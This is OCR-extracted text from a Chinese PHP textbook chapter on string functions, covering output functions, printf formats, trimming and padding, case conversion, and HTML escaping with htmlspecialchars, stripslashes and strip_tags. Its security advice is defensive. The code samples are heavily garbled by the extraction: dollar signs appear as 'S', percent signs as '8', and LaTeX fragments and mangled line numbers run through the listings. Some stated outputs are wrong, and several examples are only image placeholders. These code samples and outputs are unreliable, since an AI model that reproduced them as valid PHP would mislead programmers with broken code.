但将字符串看作字符集合时,并不是真的数组,不能使用数组的处理函数操作,例如 count(\$str) 并不能返回字符串的长度。而 PHP 脚本引擎无法区分是字符还是数组, 会带来二义性。所以中括号的 语法已不再使用,自 PHP 4 起已过时,替代它的是使用花括号。为了向下兼容,仍然可以用方括号。 代码如下所示:

```
1 < 2php
                                          //声明一个字符串$str,值为1amp
 \overline{2}Sstr = "lamp";//输出字符串$str中第一个字符 1
 3
       echo Sstr\{0\};
 \overline{4}echo Sstr\{1\}:
                                          //输出字符串$str中第二个字符 a
                                          //输出字符串$str中第三个字符 m
 5
      echo Sstr\{2\}:
                                          //输出字符串Sstr中第四个字符 p
 \epsilonecho \left\{ \text{str}\left\{ 3\right\} \right\}//输出字符串$str中前两个字符 la
 \overline{7}echo Sstr(0). Sstr(1);
 \mathbf{g}9
                                         //获取字符串$str中最后一个字符 p
       $last = $str{strlen}($str)-1};//修改字符串$str中最后一个字符,字符串变为lame
10^{-}\text{Sstr} \{ \text{strlen} (\text{Sstr}) - 1 \} = 'e';11//如果使用一个字符串去修改另一个字符串中的第二个字符,结果为1mmp
      \text{Sstr}\{1\} = "nginx";
12\,
```
注意: 不要指望在将一个字符转换成整型时能够得到该字符的编码 ( 可能在 C 语言中会这么做 )。 如果希望在字符编码和字符之间转换,请使用 ord()和 chr()函数。

#### 双引号中的变量解析总结  $12.1.3$

前面的章节中简单介绍过当用双引号或者定界符指定字符串时,其中的变量会被解析。本节将详 细介绍字符串中变量解析的应用,有两种语法,一种"简单的"和一种"复杂的"。简单语法最通用和 方便, 它提供了解析变量、数组值或者对象属性的方法。复杂语法是从 PHP 4 开始引进的, 可以用花 括号括起一个表达式。简单的语法前面介绍过, 如果遇到美元符号 (\$), 解析器会尽可能多地取得后 面的字符以组成一个合法的变量名。如果想明确指定名字的结束,可用花括号将变量名括起来。当然, 在双引号中,同样也可以解析数组索引或者对象属性。对于数组索引,右方括号(1)标志着索引的结 束。对象属性则和简单变量适用同样的规则,尽管对于对象属性没有像变量那样的小技巧。示例代码 如下所示:

```
1 < 7php
      //声明一个关联数组,数组名为$1amp,成员有4个
\overline{z}\overline{3}Slamp = array('os' => 'Linux', 'webserver' => 'Apache', 'db' => 'MySQL', 'language => 'php' )\overline{\mathbf{4}}//可以解析, 双引号中对子数组索引, 右方括号(1)标志着索引的结束
\overline{5}//但是注意: 不要在 [] 中使用引号, 否则会在引号处结束
\epsilon\scriptstyle{7}echo "A OS is $lamp[0s]";
\theta\overline{9}//不能解析,如果再对关联数组下标使用引号就必须使用花括号,否则将出错
10
      echo "A OS is Slamp['os'].";
11//可以解析,如果再对关联数组下标使用引号就必须使用花括号,否则将出错
1213
     echo "A OS is {$lamp['os']}.";
14//这行也可以解析,但要注意vav将数组下标看作了常量名,并且当不存在时将常量名称转为了字符中,效率低
1.516
      echo "A OS is {\{\text{Slamp}[os]\}}.";
1711可以解析,对象中的成员也可以解析
1819
      echo "This square is Ssquare->width meters broad.";
20<sup>°</sup>//不能解析,可以使用花括号解决
2122echo "This square is $square->width00 centimeters broad.";
23
      11可以解析,使用花括号解决
2425
      echo "This square is {$square->width}00 centimeters broad.";
```
对于任何更复杂的情况,应该使用复杂语法。不是因为语法复杂而称其复杂,而是因为用此方法 可以包含复杂的表达式。事实上,用此语法可以在字符串中包含任何在名字空间的值。仅仅用和在字 符串之外同样的方法写一个表达式,然后用{和}把它包含进来。因为不能转义"{",此语法仅在\$紧 跟在{后面时被识别(用"{\\$"来得到一个字面上的"{\$")。

# 常用的字符串输出函数

在第6章中介绍了使用单引号、双引号及定界符号等声明字符串的方式, 以及不同方式声明的字 符串之间的区别与应用。在 Web 应用中,网页上大部分显示的都是文字或图片,且文字居多。如果按 用户的需求通过 PHP 动态地输出这些文字, 就需要将网页上的文字定义为字符串, 再通过 PHP 的一 些字符串输出函数将其输出。常用的字符串输出函数如表 12-1 所示。

| $\overline{r}$<br>凾<br>右 | 功能描述<br>The Advertising Council |
|--------------------------|---------------------------------|
| echo()                   | 输出字符串                           |
| print()                  | 输出一个或多个字符串                      |

表 12-1 PHP 中常用的字符串输出函数





#### 1. 函数 echo()

 $\overline{a}$ 

该函数用于输出一个或多个字符串, 是在 PHP 中使用最多的函数, 因为使用它的效率要比其他字 符串输出函数高。echo()实际上不是一个函数(它是一个语言结构),因此无须对其使用括号。不过, 如果希望向 echo()传递一个或多个参数, 那么使用括号会发生解析错误。该函数的语法格式如下所示:

void echo (string arg1 [, string ...])

#### //在使用时不必使用括号

续表

该函数的参数可以是一个或多个要发送到输出的字符串。如果用户想要传递一个以上的参数到此 函数,不能使用括号将参数括在里面。代码如下所示:



2. 函数 print()

该函数的功能和 echo()函数一样, 它有返回值, 若成功则返回 1, 失败则返回 0。例如, 传输中途 客户的浏览器突然挂了,则会造成输出失败的情形。该函数的执行效率没有 echo()函数高。

3. 函数 die()

该函数是 exit()函数的别名。如果参数是一个字符串, 则该函数会在退出前输出它; 如果参数是一 个整数,这个值会被用作退出状态。退出状态的值在 0~254 之间: 退出状态 255 由 PHP 保留,不会 被使用: 状态 0 用于成功地终止程序。代码如下所示:

```
1 < 2php
                                                          //定义一个网络文件的位置
\mathbf{2}Sur1 = "http://www.brophp.net";fopen($url, "r") or die("Unable to connect to $url"); //如果打开失败则输出一条消息并退出程序
\mathfrak{D}
```
#### 4. 函数 printf()

该函数用于输出格式化的字符串, 和 C 语言中的同名函数用法一样。第一个参数为必选项, 是规 定的字符串及如何格式化其中的变量。还可以有多个可选参数,是规定插入到第一个参数的格式化字 符串中对应%符号处的参数。该函数的语法格式如下所示:

```
printf(format, arg1, arg2, ..., argn)
                                                                  //输出格式化的字符串
                                                         \mathcal{A} .
```
340

第一个参数中使用的转换格式是以百分比符号(%)开始到转换字符结束,表12-2为可能的转换 格式值。

| 格<br>式 | 功能描述                           |  |
|--------|--------------------------------|--|
| $\%%$  | 返回百分比符号                        |  |
| %b     | 二进制数                           |  |
| $\%c$  | 依照 ASCII 值的字符                  |  |
| %d     | 带符号十进制数                        |  |
| $\%$ e | 可续计数法(比如 1.5e+3)               |  |
| %u     | 无符号十进制数                        |  |
| %f     | 浮点数 (local settings aware)     |  |
| %F     | 浮点数 (not local settings aware) |  |
| $\%o$  | 八进制数                           |  |
| $\%s$  | 字符串                            |  |
| $\%x$  | 十六进制数(小写字母)<br>$\sim$          |  |
| $\%X$  | 十六进制数(大写字母)                    |  |

表 12-2 函数 printf()中常用的字符串转换格式

arg1,arg2,…,argn 等参数将插入到主字符串中的百分号(%) 符号处。该函数是逐步执行的。在第 一个%符号中,插入 arg1; 在第二个%符号处,插入 arg2; 以此类推。如果%符号多于 arg 参数, 则必 须使用占位符。占位符被插入%符号之后, 由数字和"\\$"组成。代码如下所示:

```
1 <?php
                               //声明一个字符串数据
\overline{2}Sstr = "LAMP";//声明一个整型数据
3
     Snumber = 789;
 4
     //将字符串$str在第一个参数中的*处输出,按*s的字符串输出,整型$number按*u输出
 5
     printf("8s book. page number 8u <br>", $str, $number);
 6
7
     //将整型$number按浮点数输出,并在小数点后保留3位
8
9
     printf("80.3f <br/>br", $number);
1011//定义一个格式并在其中使用占位符
12Sformat = "The 82\sqrt{5}s book contains 81\sqrt{5}d pages.
            That's a nice 82\sqrt{5} full of 81\sqrt{5}d pages. <br>";
1314//按格式的占位符号输出多次变量, $2$s位置处是第三个参数
15
     printf($format, $number, $str);
16
```
5. 函数 sprintf()

该函数的用法和 printf()相似, 但它并不是输出字符串, 而是把格式化的字符串以返回值的形式写 入到一个变量中,这样就可以在需要时使用格式化后的字符串。代码如下所示:







字符串的格式化就是将字符串处理为某种特定的格式。通常用户从表单中提交给服务器的数据都 是字符串的形式,为了达到期望的输出效果,就需要按照一定的格式处理这些字符串后再去使用。在 上一节中介绍过的 printf()和 sprintf()两个函数, 就是一种字符串的格式化函数。经常见到的字符串格 式化函数如表 12-3 所示。

| 数<br>名<br>函        | 2000 Block of General<br>المالحا والعقرات ورودتهم<br>i an sala na Tina.<br>Tinangka ng pan<br>功能描述 |  |  |
|--------------------|----------------------------------------------------------------------------------------------------|--|--|
| ltrim()            | 从字符串左侧删除空格或其他预定义字符                                                                                 |  |  |
| rtrim()            | 从字符串的末端开始删除空白字符或其他预定义字符                                                                            |  |  |
| trim()             | 从字符串的两端删除空白字符或其他预定义字符                                                                              |  |  |
| $str$ pad $()$     | 把字符串填充为新的长度                                                                                        |  |  |
| strtolower()       | 把字符串转换为小写                                                                                          |  |  |
| strtoupper()       | 把字符串转换为大写                                                                                          |  |  |
| ucfirst()          | 把字符串中的首字符转换为大写                                                                                     |  |  |
| Ucwords()          | 把字符串中每个单词的首字符转换为大写                                                                                 |  |  |
| nl2br()            | 在字符串中的每个新行之前插入 HTML 换行符                                                                            |  |  |
| htmlentities()     | 把字符转换为 HTML 实体                                                                                     |  |  |
| htmlspecialchars() | 把一些预定义的字符转换为 HTML 实体                                                                               |  |  |
| Stripslashes()     | 删除由 addcslashes()函数添加的反斜杠                                                                          |  |  |
| strip $tags()$     | 剥去 HTML、XML 及 PHP 的标签                                                                              |  |  |
| number format()    | 通过千位分组来格式化数字                                                                                       |  |  |
| strrev()           | 反转字符串                                                                                              |  |  |
| md5()              | 将一个字符串进行 MD5 计算                                                                                    |  |  |

表 12-3 PHP 中常见的字符串格式化函数

注意: 在 PHP 中提供的字符串函数处理的字符串, 大部分都不是在原字符串上修改, 而是返回一 个格式化后的新字符串。

#### 去除空格和字符串填补函数  $12.3.1$

空格也是一个有效的字符, 在字符串中也会占据一个位置。用户在表单中输入数据时, 经常会在 无意中多输入一些无意义的空格。比如用户登录时,多输入的空格会导致服务器端查找不到用户的存 在而登录失败。因此, PHP 脚本在接收到通过表单传递过来的数据时, 首先处理的就是字符串中多余 的空格, 或者其他一些没有意义的符号。在 PHP 中可以通过 ltrim()、rtrim()和 trim()函数来完成这项工 作。这三个函数的语法格式相同,但作用有所不同。它们的语法格式如下所示:



这三个函数分别用于从字符串的左、右和两端删除空白字符或其他预定义字符。处理后的结果都 会以新字符串的形式返回,不会在原字符串上修改。其中第一个参数 str 是待处理的字符串, 为必选项: 第二个参数 charlist 是过滤字符串, 用于指定希望去除的特殊符号, 该参数为可选。如果不指定过滤字 符串, 默认情况下会去掉下列字符。

> " ": ASCII 为 32 的字符 (0x20), 即空格。

> "\0": ASCII 为 0 的字符 (0x00), 即 NULL。

>"\t": ASCII 为 9 的字符 (0x09), 即制表符。

> "\n": ASCII 为 10 的字符 (0x0A), 即新行。

> "\r": ASCII 为 13 的字符 (0x0D), 即回车。

 $1 <$ ?php

此外, 还可以使用".."符号指定需要去除的一个范围, 例如"0..9"或"a..z"表示去掉 ASCII 码值中的数字和小写字母。它们的使用代码如下所示:

```
\overline{2}Sstr = "lamp ";
                                    11声明一个字符串,其中左侧有三个空格,右侧有两个空格,总长度为9个字符
\overline{3}1/输出字符串的总长度 9
     echo strlen( $str);
                                    1/去掉左侧空格后的长度输出为 6
\overline{4}echo strlen( ltrim($str) );
                                    //去掉右侧空格后的长度输出为 ?
\overline{\mathbf{r}}echo strlen( rtrim($str) );
                                    1/去掉两侧空格后的长度输出为 4
Ä
     echo strlen( trim($str) );
\gammaSstr = "123 This is a test ..."; //声明一个测试字符串, 左侧为数字开头, 右侧为省略号"..."
8
\cdot 9
     echo ltrim(Sstr, "0..9");
                                    //过滤掉字符串左侧的数字,输出: This is a test ...
10echo rtrim(Sstr, "."');
                                    //过滤掉字符串右侧的所有"..", 输出: 123 This is a test
     echo trim(Sstr, "0..9 A..2 ."); //过滤掉字符串两端的数字、大写字母和 .", 输出: his is a test
11
```
不仅可以按需求过滤掉字符串中的内容,还可以使用 str pad()函数按需求对字符串进行填补,可 以用于对一些敏感信息的保护, 例如数据的对并排列等。其函数的原型如下所示:

#### string str pad (string input, int pad length [, string pad string [, int pad type]])

该函数有4个参数。第一个参数是必选项, 指明要处理的字符串。第二个参数也是必选项, 给定 处理后字符串的长度, 如果该值小于原始字符串的长度, 则不进行任何操作。第三个参数指定填补时 所用的字符串, 它为可选参数, 如果没有指定则默认使用空格填补。最后一个参数指定填补的方向, 它有三个可选值: STR PAD BOTH、STR PAD LEFT 和 STR PAD RIGHT, 分别代表在字符串两端、 左和右进行填补。最后一个参数也是可选参数, 如果没有指定, 则默认值是 STR PAD RIGHT。函数 str pad()的使用代码如下所示:

```
1 <?php
\overline{\mathbf{2}}Sstr = "LAMP"\overline{3}echo str pad(Sstr, 10);
                                                   //指定长度为10, 默认使用空格在右边填补"LAMP"
     echo str pad(Sstr, 10, "-=", STR PAD LEFT); //指定长度为10, 指定在左边填补" -=-=-EAMP"
\mathbf{A}echo str_pad($str, 10, "_", STR PAD BOTH); //指定长度为10, 指定两端填补 "___LAMP___"
\overline{\mathbf{r}}//指定长度为6, 默认在右边填补" LAMP "
\kappaecho str pad($str, 6, "_ _ _");
```
## 12.3.2 字符串大小写的转换

在 PHP 中提供了 4 个字符串大小写的转换函数, 它们都只有一个可选参数, 即传入要进行转换的 字符串。可以直接使用这些函数完成大小写转换的操作。函数 strtoupper()用于将给定的字符串全部转 换为大写字母; 函数 strtolower()用于将给定的字符串全部转换为小写字母; 函数 ucfirst()用于将给定的



字符串中的首字母转换为大写, 其余字符不变; 函数 ucwords()用于将给定的字符串中全部以空格分隔 的单词首字母转换为大写。下面的程序是这些函数的使用代码:

```
1 <?php
      $lamp = "lamp is composed of Linux. Apache. MySQL and PHP";
\tilde{z}\gammaecho strtolower( $lamp ); //\frac{m}{m}: amp is composed of linux, apache, mysql and php
\varDeltaecho strtoupper( $lamp ); //输出:LAMP IS COMPOSED OF LINUX, APACHE, MYSQL AND PHP
\bar{\mathbf{x}}_i// 输出:Lamp is composed of Linux, Apache, MySQL and PHP
6
      echo ucfirst ($lamp);
                                      //输出:Lamp Is Composed Of Linux, Apache, MySQL And PHP
\overline{7}echo ucwords ($lamp);
```
这些函数只是按照它们说明中描述的方式工作。要想确保一个字符串的首字母是大写字母,而其 余的都是小写字母, 就需要使用复合的方式。代码如下所示:

```
1 < ?php\tilde{z}$lamp = "lamp is composed of Linux. Apache. MySQL and PHP";
3
      echo ucfirst( strtolower(Slamp) ): // 输出: Lamp is composed of linux, apache, mysql and php
\overline{4}
```
在项目开发中, 这些字符串大小写转换函数并不是为了处理文章内容或文章标题的大小写问题, 因为我们开发的项目大部分还是以中文为主。但我们也不能忽视这些函数,在编写代码时对字符串处 理使用这些函数尤为重要。

#### 和 HTML 标签相关的字符串格式化  $12.3.3$

HTML 的输入表单和 URL 上的附加资源是用户将数据提交给服务器的途径,如果不能很好地处 理, 就有可能成为黑客攻击服务器的入口。例如, 用户在发布文章时, 在文章中如果包含一些 HTML 格式的标记或 JavaScript 的页面转向等代码, 直接输出显示则一定会使页面的布局发生改变。因为这 些代码被发送到浏览器中,浏览器会按有效的代码去解释。所以在 PHP 脚本中, 对用户提交的数据内 容一定要先处理。在 PHP 中为我们提供了非常全面的 HTML 相关的字符串格式化函数, 可以有效地 控制 HTML 文本的输出。

1. 函数 nl2br()

在浏览器中输出的字符串只能通过 HTML 的"<br>"标记换行,而很多人习惯使用"\n"作为换 行符号,但浏览中不识别这个字符串的换行符。即使有多行文本,在浏览器中显示时也只有一行。nl2br() 函数就是在字符串中的每个新行"\n"之前插入 HTML 换行符"<br />"。该函数的使用如下所示:

```
1 < 2 \pmb{php}//在"\n"前加上"<br />"标记
       echo nl2br("One line.\nAnother line.");
2
3
       \lambda\Delta输出以下两行结果,在"\n"前加上"<br />"标记,如下所示:
\overline{5}\kappaOne line. <br />
\triangleright\overline{7}Another line.
\overline{a}\star /
```
#### 2. 函数 htmlspecialchars()

如果不希望浏览器直接解析 HTML 标记,就需要将 HTML 标记中的特殊字符转换成 HTML 实体。 例如, 将"<"转换为"&lt;", 将">"转换为"&gt;"。这样 HTML 标记浏览器就不会去解析, 而是 将 HTML 文本在浏览器中原样输出。PHP 中提供的 htmlspecialchars() 函数就可以将一些预定义的字 符转换为 HTML 实体。此函数用在预防使用者提供的文字中包含了 HTML 的标记, 像是布告栏或是 访客留言板这方面的应用。以下是该函数可以转换的字符:

>"&"(和号)转换为"&"。 >"""(双引号)转换为"""。 >"'"(单引号)转换为"'"。 >"<"(小于)转换为"&lt:"。 >">"(大于)转换为"&gt:"。 该函数的原型如下:

#### string htmlspecialchars (string string [, int quote\_style [, string charset]])

该函数中第一个参数是带有 HTML 标记待处理的字符串, 为必选参数。第二个参数为可选参数, 用来决定引号的转换方式,默认值为 ENT COMPAT 将只转换双引号, 而保留单引号; ENT QUOTES 将同时转换这两种引号; 而 ENT NOQUOTES 将不对引号进行转换。第三个参数也是可选的值, 用于 指定所处理字符串的字符集, 默认的字符集是 ISO 8859-1。其他可以使用的合法字符集如表 12-4 所示。

| 符<br>集<br>字       | 名<br>别                       | 述<br>描                                                |
|-------------------|------------------------------|-------------------------------------------------------|
| ISO-8859-1        | ISO 8859-1                   | 西欧, Latin-1                                           |
| ISO-8859-15       | ISO 8859-15                  | 西欧, Latin-9。增加了 Latin-1 (ISO-8859-1) 中缺少的欧元符号、法国及芬兰字母 |
| $UTF-8$           |                              | ASCII 兼容多字节 8-bit Unicode                             |
| cp866             | ibm866, 866                  | DOS 特有的 Cyrillic 字母字符集。PHP 4.3.2 开始支持该字符集             |
| cpl251            | Windows-1251, win-1251, 1251 | Windows 特有的 Cyrillic 字母字符集。PHP 4.3.2 开始支持该字符集         |
| cpl252            | Windows-1252, 1252           | Windows 对于西欧特有的字符集                                    |
| $KOI8-R$          | koi8-ru, koi8r               | 俄文。PHP 4.3.2 开始支持该字符集                                 |
| BIG5              | 950                          | 繁体中文, 主要用于中国台湾                                        |
| GB2312            | 936                          | 简体中文, 国际标准字符集                                         |
| <b>BIG5-HKSCS</b> |                              | 繁体中文, Big5 的延伸, 主要用于中国香港                              |
| Shift JIS         | SJIS, 932                    | 日文字符                                                  |
| EUC-JP            | <b>EUCJP</b>                 | 日文字符                                                  |

表 12-4 在函数 htmlspecialchars()的第三个参数中可以使用的合法字符集

无法被识别的字符集将被忽略,并由默认的字符集 ISO-8859-1 代替。该函数的使用如下所示:

```
1 <html>
 \overline{2}<body>
 3
           \langle 2php// 含有HTML标记和单引号的字符串
                Sstr = "<B>WebServer: </B> & 'Linux' & 'Apache'";
 4
                                                                           //转换HTML标记和双引号
 5
                echo htmlspecialchars($str, ENT COMPAT);
 6
                echo "\text{br}\rangle\langle n";//转换HTML标记和两种引号
 7
                echo htmlspecialchars($str, ENT QUOTES);
B
                echo " <br > \n'' :
                                                                           //转换HTML标记,不对引号进行转换
9
                echo htmlspecialchars($str, ENT NOQUOTES);
10<sup>°</sup>\overline{2}11\langle/body>
12 </html>
```


在浏览器中的输出结果如下:

```
<B>WebServer:</B> & 'Linux' & 'Apache'
<B>WebServer:</B> & 'Linux' & 'Apache'
<B>WebServer:</B> & 'Linux' & 'Apache'
```
#### 如果在浏览器中杳看源代码,会看到如下结果:

 $\text{thm}$ 

 $<$ body>

<B&gt;WebServer:&lt;/B&gt; &amp; 'Linux' &amp; 'Apache'<br> //没有转换单引号 <B&gt;WebServer:&lt;/B&gt; &amp; &#039;Linux&#039; &amp; &#039;Apache&#039;<br> <B&gt;WebServer:&lt;/B&gt; &amp; 'Linux' &amp; 'Apache' //没有转换单引号  $<$ /bodv>

 $<$ /html>

在 PHP 中还提供了 htmlentities()函数, 可以将所有的非 ASCII 码字符转换为对应的实体代码。该 函数与 htmlspecialchars()函数的使用语法格式一致, 但该函数可以转义更多的 HTML 字符。下面的代 码为 htmlentities()函数的使用范例:

```
1 < 2php
\overline{2}Sstr = "-\hat{\uparrow} 'quote' \frac{1}{E} <b>bold</b>";
3
       // 输出: a0grave/araquo/acedil/aouml/ 'quote' aEcirc/aCcedil/ alt/bagt/boldalt//bagt/
\overline{4}\overline{5}echo htmlentities(Sstr):
\epsilon// 输出: 一个 44039; quote4#039; 是 41t; bagt; bold&1t;/bagt;
\overline{7}echo htmlentities($str, ENT QUOTES, gb2312);
\mathfrak{a}
```
在处理表单中提交的数据时, 不仅要通过前面介绍的函数将 HTML 的标记符号和一些特殊字符转 换为 HTML 实体, 还需要对引号进行处理。因为被提交的表单数据中的""、""和"\"等字符前将 被自动加上一个斜线"\"。这是由于 PHP 配置文件 php.ini 中的选项 magic quotes\_gpc 在起作用, 默认 是打开的, 如果不关闭它则要使用函数 stripslashes()删除反斜线。如果不处理, 将数据保存到数据库。 中时, 有可能会被数据库误当成控制符号而引起错误。函数 stripslashes()只有一个被处理的字符串作 为参数, 返回处理后的字符串。通常使用 htmlspecialchars()函数与 stripslashes()函数复合的方式, 联合 处理表单中提交的数据。代码如下所示:

```
1 <html>
\overline{z}<head>
3
           <title>HTML表单</title>
4
      \langle/head>
5\phantom{.0}6
      <body>
\overline{7}<form action="" method="post">
8
               请输入一个字符串:
9
               <input type="text" size="30" name="str" value="<?php echo html2Text($ POST['str']) ?>>
10
               <input type="submit" name="submit" value="提交"><br>
11\frac{2}{10}12
           \langle?php
13
               //如果用户提交表单, 则下面的代码将被执行
14if(isset(\$ POST["submit"])) {
15
                   //输出原型<b×u>this is a \"test\"</u></b>, 浏览器对其解析
                   echo "原型输出: ".$ POST['str']."<br>";
16
17
```

```
18
                  //转换为实体: alt;bagt;alt;uagt;this is a \aquot;test\aquot;alt;/uagt;alt;/bagt;
19echo "转换实例: ".htmlspecialchars($POST['str'])."<br>";
\sigman
21//删除引号前面的斜线: <b×u>this is a "test"</u></b×br>
22
                  echo "删除斜线: ".stripslashes($POST['str'])."<br>";
23
24// 编出: alt;bagt;alt;uagt;this is a aquot;testaquot;alt;/uagt;alt;/bagt;
                  echo "删除斜线和转换实体: ".html2Text(S POST['str'])."<br>";
2526
              \mathbf{r}27
28
              11自定义一个函数, 采用复合的方式处理表单提交的数据
29function html2Text(Sinput) {
                  //返回两个函数复合处理的字符串
30
31return htmlspecialchars( stripslashes( Sinput ) );
32
              -1
          2\geq33
34
      </body>
35 </html>
```
该程序的演示结果如图 12-1 所示。



图 12-1 字符串格式转换后的输出结果

在上例中,通过在表单中输入带有 HTML 标记和引号的字符串,提交给 PHP 脚本输出。分别将 其直接输出给浏览器解析, 使用 htmlspecialchars()函数转换 HTML 标记符号, 使用 stripslashes()函数删 除引号前的反斜线, 最后使用 htmlspecialchars()函数和 stripslashes()函数的复合方式删除引号前的反斜 线, 又将 HTML 的标记符号转换为实体。

函数 stripslashes()的功能是去掉反斜线"\", 如果有连续两个反斜线, 则只去掉一个。与之对应的 是另一个函数 addslashes(), 正如函数名所暗示的, 它将在"'"、"""、"\" 和 NULL 等字符前增加必要 的反斜线。

函数 htmlspecialchars()的功能是将 HTML 中的标记符号转换为对应的 HTML 实体, 有时直接删除 用户输入的 HTML 标签也是非常有必要的。PHP 中提供的 strip tags()函数默认就可以删除字符串中所 有的 HTML 标签, 也可以有选择性地删除一些 HTML 标签。如布告栏或是访客留言板, 有这方面的 应用是相当必要的。例如用户在论坛中发布文章时,可以预留一些可以改变字体大小、颜色、粗体和 斜体等的 HTML 标签,而删除一些对页面布局有影响的 HTML 标签。函数 strip tags()的原型如下所示:

#### string strip\_tags (string str [, string allowable\_tags])

#### //删除 HTML 的标签函数

该函数有两个参数: 第一个参数提供了要处理的字符串, 是必选项: 第二个参数是一个可选的 HTML 标签列表, 放入该列表中的 HTML 标签将被保留, 其他的则全部被删除。默认将所有的 HTML 标签都删除。下面的程序为该函数的使用范例:



```
1 < 2php
      Sstr = "<font color='red' size=7>Linux</font> <i>Apache</i> <u>Mysql<u> <br/> <br/> <br/> <br/>>PHP</b>";
2
\mathbb{R}//删除了全部HTML标签, 输出: Linux Apache Mysql PHP
\Deltaecho strip tags($str);
      echo strip tags($str, "<font>");
\mathbf{t}_{\gamma}//输出<font color='red' size=7>Linux</font> Apache Mysql PHP
      echo strip tags($str, "<br/>b><u><i>");
                                                       //输出Linux <i>Apache</i> <u>Mvsql<u> <b>PHP</b>
\mathcal{L}
```
在上面的程序中, 第一次使用 strip tags()函数时, 没有输入第二个参数, 所以删除了所有的 HTML 标签。第二次使用 strip tags()函数时, 在第二个参数输出了"<font>"标签, 则其他的 HTML 标签全 部被删除。第三次使用 strip tags()函数时, 在第二个参数中输入 "<b><u><i>" 三个 HTML 标签组成 的列表, 则这三个标签将被保留, 而其他的 HTML 标签全部被删除。

#### 其他字符串格式化函数  $12.34$

字符串的格式化处理函数还有很多,只要是想得到所需要格式化的字符串,都可以调用 PHP 中提 供的系统函数处理,很少需要自己定义字符串格式化函数。

### 1. 函数 strrev()

该函数的作用是将输入的字符反转,只提供一个要处理的字符串作为参数,返回反转后的字符串。 代码如下所示:

```
1 < ?php
```
//反转后输出: ten.rehtorbpmal.www//:ptth echo strrev("http://www.lampbrother.net"); 2

#### 2. 函数 number format()

世界上许多国家都有不同的货币格式、数字格式和时间格式惯例。针对特定的本地化环境,正确 地格式化和显示货币是本地化的一个重要组成部分。例如, 在电子商城中, 要将用户以任意格式输入 的商品价格数字转换为统一的标准货币格式。number format()函数通过千位分组来格式化数字。该函 数的原型如下所示:

#### string number\_format ( float number [, int decimals [, string dec\_point, string thousands\_sep]])

该函数返回格式化后的数字, 函数支持一个、两个或四个参数(不是三个)。第一个参数为必选 项,提供要被格式化的数字。如果未设置其他参数,则该数字会被格式化为不带小数点且以逗号(、) 作为分隔符的数字。第二个参数是可选项,规定使用多少个小数位。如果设置了该参数,则使用点号 (.) 作为小数点来格式化数字。第三个参数也是可选参数,规定用什么字符串作为小数点。第四个参 数也是可选参数,规定用作千位分隔符的字符串。如果设置了该参数,那么其他参数都是必需的。下 面的程序为该函数的使用范例:

